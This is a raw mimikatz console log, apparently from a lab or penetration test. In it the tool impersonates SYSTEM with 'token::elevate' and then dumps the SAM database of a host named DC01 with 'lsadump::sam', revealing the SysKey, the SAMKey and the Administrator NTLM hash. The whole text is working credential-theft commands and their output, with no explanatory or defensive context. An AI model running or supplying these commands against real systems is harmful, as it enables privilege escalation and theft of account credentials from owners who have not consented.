 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
476     {0;000003e7} 1 D 18317          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00060c58} 1 D 786254      cyber\Administrator     S-1-5-21-383758568-3052187129-411058673-500
(18g,26p)       Primary
* Thread Token  : {0;000003e7} 1 D 823387      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : DC01
SysKey : 90f37adf0d074d1d92c23adb1cae535c
Local SID : S-1-5-21-1911430610-719730800-2534698640
SAMKey : ae3017c788d8a5d7ff89a7b7b354269d
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a29f7623fd11550def0192de9246f46b